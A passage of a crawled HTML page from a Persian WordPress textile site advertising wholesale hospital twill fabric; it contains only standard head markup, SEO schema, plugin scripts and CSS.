

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parchehkar.ir/%D9%82%DB%8C%D9%85%D8%AA-%D8%B9%D9%85%D8%AF%D9%87-%D9%BE%D8%A7%D8%B1%DA%86%D9%87-%DA%A9%D8%AC%D8%B1%D8%A7%D9%87-%D8%A8%DB%8C%D9%85%D8%A7%D8%B1%D8%B3%D8%AA%D8%A7%D9%86%DB%8C-%D8%AF%D8%B1%D8%AC%D9%87/
body_size: 24708
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><meta charset="UTF-8" /> <script>var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}})</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' /><meta name="description" content="پارچه های ترگال به صورت ساده و کجراه هستند و تار پود آن ها برگرفته از الیاف طبیعی و مصنوعی است که جنسی مقاوم و بادوام را تشکیل می دهد. این منسوجات دارای رنگ ها" /><link rel="canonical" href="https://parchehkar.ir/قیمت-عمده-پارچه-کجراه-بیمارستانی-درجه/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="قیمت عمده پارچه کجراه بیمارستانی درجه یک ایرانی در سراسر کشور - نساجی ندا" /><meta property="og:description" content="پارچه های ترگال به صورت ساده و کجراه هستند و تار پود آن ها برگرفته از الیاف طبیعی و مصنوعی است که جنسی مقاوم و بادوام را تشکیل می دهد. این منسوجات دارای رنگ ها" /><meta property="og:url" content="https://parchehkar.ir/قیمت-عمده-پارچه-کجراه-بیمارستانی-درجه/" /><meta property="og:site_name" content="نساجی ندا" /><meta property="article:published_time" content="2020-02-13T01:29:18+00:00" /><meta property="article:modified_time" content="2022-04-17T08:07:40+00:00" /><meta property="og:image" content="https://parchehkar.ir/wp-content/uploads/2020/02/df01c533c3aa60f74ebab30ba277f3ad.jpg" /><meta property="og:image:width" content="423" /><meta property="og:image:height" content="423" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="talia" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="talia" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/#article","isPartOf":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/"},"author":{"name":"talia","@id":"https://parchehkar.ir/#/schema/person/a306d1010678b4929a5eec50e9b364da"},"headline":"قیمت عمده پارچه کجراه بیمارستانی درجه یک ایرانی در سراسر کشور","datePublished":"2020-02-13T01:29:18+00:00","dateModified":"2022-04-17T08:07:40+00:00","mainEntityOfPage":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://parchehkar.ir/#organization"},"image":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/#primaryimage"},"thumbnailUrl":"https://parchehkar.ir/wp-content/uploads/2020/02/df01c533c3aa60f74ebab30ba277f3ad.jpg","keywords":["انواع پارچه کجراه","بهترین پارچه","خرید پارچه کجراه","عمده فروشی پارچه","قیمت پارچه ترگال کجراه","قیمت عمده پارچه کجراه"],"articleSection":["پارچه بیمارستانی","پارچه کجراه"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/#respond"]}]},{"@type":"WebPage","@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/","url":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/","name":"قیمت عمده پارچه کجراه بیمارستانی درجه یک ایرانی در سراسر کشور - نساجی ندا","isPartOf":{"@id":"https://parchehkar.ir/#website"},"primaryImageOfPage":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/#primaryimage"},"image":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/#primaryimage"},"thumbnailUrl":"https://parchehkar.ir/wp-content/uploads/2020/02/df01c533c3aa60f74ebab30ba277f3ad.jpg","datePublished":"2020-02-13T01:29:18+00:00","dateModified":"2022-04-17T08:07:40+00:00","description":"پارچه های ترگال به صورت ساده و کجراه هستند و تار پود آن ها برگرفته از الیاف طبیعی و مصنوعی است که جنسی مقاوم و بادوام را تشکیل می دهد. این منسوجات دارای رنگ ها","breadcrumb":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/#primaryimage","url":"https://parchehkar.ir/wp-content/uploads/2020/02/df01c533c3aa60f74ebab30ba277f3ad.jpg","contentUrl":"https://parchehkar.ir/wp-content/uploads/2020/02/df01c533c3aa60f74ebab30ba277f3ad.jpg","width":423,"height":423},{"@type":"BreadcrumbList","@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"مقالات","item":"https://parchehkar.ir/blog/"},{"@type":"ListItem","position":2,"name":"قیمت عمده پارچه کجراه بیمارستانی درجه یک ایرانی در سراسر کشور"}]},{"@type":"WebSite","@id":"https://parchehkar.ir/#website","url":"https://parchehkar.ir/","name":"نساجی ندا","description":"قیمت، خرید، فروش پارچه","publisher":{"@id":"https://parchehkar.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parchehkar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://parchehkar.ir/#organization","name":"نساجی ندا","url":"https://parchehkar.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://parchehkar.ir/#/schema/logo/image/","url":"https://parchehkar.ir/wp-content/uploads/2020/03/4a3c9b24b40f20613572eeaf1138cf57.png","contentUrl":"https://parchehkar.ir/wp-content/uploads/2020/03/4a3c9b24b40f20613572eeaf1138cf57.png","width":597,"height":399,"caption":"نساجی ندا"},"image":{"@id":"https://parchehkar.ir/#/schema/logo/image/"}},{"@type":"Person","@id":"https://parchehkar.ir/#/schema/person/a306d1010678b4929a5eec50e9b364da","name":"talia","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://parchehkar.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/701b11f8a86cb18eda452d43779abf9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/701b11f8a86cb18eda452d43779abf9c?s=96&d=mm&r=g","caption":"talia"}}]}</script> <title>قیمت عمده پارچه کجراه بیمارستانی درجه یک ایرانی در سراسر کشور - نساجی ندا</title><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="نساجی ندا &raquo; خوراک" href="https://parchehkar.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="نساجی ندا &raquo; خوراک دیدگاه‌ها" href="https://parchehkar.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="نساجی ندا &raquo; قیمت عمده پارچه کجراه بیمارستانی درجه یک ایرانی در سراسر کشور خوراک دیدگاه‌ها" href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d8%b9%d9%85%d8%af%d9%87-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%ac%d8%b1%d8%a7%d9%87-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%af%d8%b1%d8%ac%d9%87/feed/" /> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/parchehkar.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='wp-block-site-logo-inline-css'>.wp-block-site-logo{line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-right:auto;margin-left:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}</style><style id='wp-block-button-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-align:center;text-decoration:none;word-break:break-word;box-sizing:border-box}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap,.5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap,.5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap,.5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>:where(.wp-block-button__link),:where(.wp-block-button__link).is-style-outline{border:2px solid;padding:.667em 1.333em}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent}</style><style id='wp-block-buttons-inline-css'>.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-right:auto;margin-left:auto;width:100%}.wp-block-button.aligncenter{text-align:center}</style><style id='wp-block-navigation-link-inline-css'>.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}</style><link data-optimized="1" rel='stylesheet' id='wp-block-navigation-css'  href='https://parchehkar.ir/wp-content/litespeed/css/ae7f7a75bb26a1619061b944431d71e2.css?ver=8d466' media='all' /><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style><style id='wp-block-template-part-inline-css'>.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wp-block-post-title-inline-css'>.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}</style><style id='wp-block-spacer-inline-css'>.wp-block-spacer{clear:both}</style><style id='wp-block-post-comments-inline-css'>.wp-block-post-comments .alignleft{float:right}.wp-block-post-comments .alignright{float:left}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-right:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-top:.5em;margin-left:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-right:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}.wp-block-post-comments input[type=submit]{border:none}</style><style id='wp-block-post-featured-image-inline-css'>.wp-block-post-featured-image{margin-right:0;margin-left:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}</style><style id='wp-block-columns-inline-css'>.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}</style><style id='wp-block-post-template-inline-css'>.wp-block-post-template,.wp-block-query-loop{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template,.wp-block-query-loop.wp-block-post-template{background:0 0}.wp-block-post-template.is-flex-container,.wp-block-query-loop.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li,.wp-block-query-loop.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:right;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em 0 0 .1em;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}</style><style id='wp-block-library-inline-css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 